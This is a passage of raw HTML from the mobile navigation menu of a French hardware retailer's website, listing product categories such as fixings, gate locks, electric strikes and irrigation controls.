            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-215">
    <span class="pointer-events-none p-1">Chevilles, vis & clous</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-216">
    <span class="pointer-events-none p-1">Plombiers & électriciens</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-216">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-217">
    <span class="pointer-events-none p-1">Fixations sanitaires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-218">
    <span class="pointer-events-none p-1">Gaines, tubes & câbles</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-219">
    <span class="pointer-events-none p-1">Maçons</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-220">
    <span class="pointer-events-none p-1">Fixations légères</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-221">
    <span class="pointer-events-none p-1">Fixations lourdes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-259">
    <span class="pointer-events-none p-1">Quincailleries et accessoires électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-259">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-260">
    <span class="pointer-events-none p-1">Quincaillerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-260">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-261">
    <span class="pointer-events-none p-1">Serrures pour portail et portillon LOCINOX</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-262">
    <span class="pointer-events-none p-1">Arrêts de porte et verrous de sol</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-263">
    <span class="pointer-events-none p-1">Accessoires pour porte de garage et portail</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-264">
    <span class="pointer-events-none p-1">Ferme-porte et ferme-portillon</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-265">
    <span class="pointer-events-none p-1">Poignées de porte et barillets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-266">
    <span class="pointer-events-none p-1">Gâches et ventouses électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-266">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-267">
    <span class="pointer-events-none p-1">Gâches électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-268">
    <span class="pointer-events-none p-1">Ventouses électromagnétiques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-269">
    <span class="pointer-events-none p-1">Accessoires (Alimentations, boutons, déclencheurs manuels)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-270">
    <span class="pointer-events-none p-1">Etanchéité et acoustique TRAMICO</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-272">
    <span class="pointer-events-none p-1">Contrôle de fluide / FSA</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-272">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-275">
    <span class="pointer-events-none p-1">Contrôle de flux hydraulique et pneumatique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-276">
    <span class="pointer-events-none p-1">Système d'arrosage et irrigation connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
                </li>
                                            <li class="mobile__item  our-brands relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="mobile__link py-7"
     data-menu="menu-158">
    Nos marques et partenaires</a>
                                    </li>
                                            <li class="mobile__item  mobile__item--parent domo-confort relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-159">
    <span class="pointer-events-none p-1">Domo-confort</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-159">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
